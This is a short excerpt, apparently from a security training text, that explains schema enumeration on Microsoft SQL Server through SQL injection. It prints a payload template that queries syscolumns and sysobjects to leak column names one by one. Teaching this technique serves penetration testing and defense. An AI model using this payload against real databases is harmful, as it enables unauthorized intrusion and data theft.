 After retrieving the tables of a database, it is also possible to
recover the columns of each table; this is the schema of the
database, and we can retrieve it by using the following payload
template:
</>
9999 or 1 in (SELECT TOP 1 CAST (<db name>..syscolumns.name as
varchar(4096)) FROM <db name>..syscolumns,<db name>..sysobjects
WHERE <db name>..syscolumns.id=<db name>..sysobjects.id AND <db
name>..sysobjects.name=<table name> AND <db name>..syscolumns.name
NOT IN (<known column list>)); --
Forging security professionals